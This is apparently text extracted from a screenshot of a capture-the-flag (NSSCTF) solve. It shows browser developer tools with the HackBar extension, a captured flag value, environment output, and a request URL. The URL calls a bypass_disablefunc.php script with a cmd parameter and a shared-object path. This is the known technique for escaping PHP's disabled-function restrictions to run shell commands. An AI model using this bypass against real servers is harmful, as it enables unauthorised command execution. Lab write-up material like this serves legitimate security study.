 PWD=/app/bootstrap/test
FLAG=NSSCTF{03e9444e-ee63-4e67-8c8c-8a79ee8aa7db}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://node4.anna.nssctf.cn:28267/bootstrap/test/bypass_disablefunc.php?
cmd=env&outpath=/tmp/xx&sopath=/app/bootstrap/test/bypass_disablefunc_x64.so